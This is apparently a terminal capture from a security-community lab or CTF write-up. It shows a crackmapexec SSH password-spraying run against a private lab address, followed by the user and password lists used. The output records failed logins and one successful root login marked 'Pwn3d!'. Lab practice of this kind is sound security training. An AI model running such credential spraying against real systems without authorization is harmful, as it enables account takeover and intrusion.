 ┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─# crackmapexec ssh 10.10.10.100 -u user_list -p pass_list --continue-on-success
SSH 10.10.10.100 22 10.10.10.100 [*] SSH-2.0-OpenSSH_5.8p1 Debian-1ubuntu3
SSH 10.10.10.100 22 10.10.10.100 [-] Dan:goodday Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] Dan:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] Dan:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] Privett:goodday Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] Privett:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] Privett:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] dan:goodday Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] dan:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] dan:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] root:goodday Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [+] root:root@ISIntS (Pwn3d!)
SSH 10.10.10.100 22 10.10.10.100 [-] root:killerbeesareflying Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] admin:goodday Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] admin:root@ISIntS Authentication failed.
SSH 10.10.10.100 22 10.10.10.100 [-] admin:killerbeesareflying Authentication failed.
┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─#
Dan
Privett
dan
root
admin
user list (END)
goodday
root@ISIntS
killerbeesareflying
pass list (END)
先知社区